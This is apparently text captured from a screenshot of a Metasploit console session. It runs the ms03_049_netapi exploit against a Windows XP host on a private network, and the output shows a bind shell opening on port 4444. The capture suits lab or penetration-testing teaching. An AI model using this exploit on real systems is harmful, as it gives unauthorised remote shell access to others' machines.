 File Edit View Terminal Tabs Help
Payload options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process
LPORT 4444 yes The local port
Exploit target:
Id Name
-- ----
0 Windows XP SP0/SP1
msf exploit(ms03_049_netapi) > exploit
[*] Started bind handler
[*] Binding to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_np:192.168.1.144[\
BROWSER] ...
[*] Bound to 6bffd098-a112-3610-9833-46c3f87e345a:1.0@ncacn_np:192.168.1.144[\BR
OWSER] ...
[*] Building the stub data...
[*] Calling the vulnerable function...
[*] Command shell session 1 opened (192.168.1.149:50218 -> 192.168.1.144:4444)
msf exploit(ms03_049_netapi) >